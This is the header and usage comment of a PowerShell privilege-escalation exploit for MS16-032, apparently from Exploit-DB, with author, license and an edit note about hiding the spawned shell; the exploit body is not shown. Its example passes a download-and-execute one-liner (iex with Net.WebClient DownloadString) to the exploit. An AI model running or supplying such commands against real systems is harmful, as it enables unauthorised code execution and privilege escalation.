 Author: Ruben Boonen (@FuzzySec)
Blog: http://www.fuzzysecurity.com/
License: BSD 3-Clause
Required Dependencies: PowerShell v2+
Optional Dependencies: None
E-DB Note: Source ~ https://twitter.com/FuzzySec/status/723254004042612736
EDIT: This script has been edited to include a parameter for custom commands and
also hides the spawned shell. Many comments have also been removed and echo has
moved to Write-Verbose. The original can be found at:
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1
.EXAMPLE
C:\PS> Invoke-MS16-032 -Command "iex(New-Object Net.WebClient).DownloadString('http://google.com')"
Description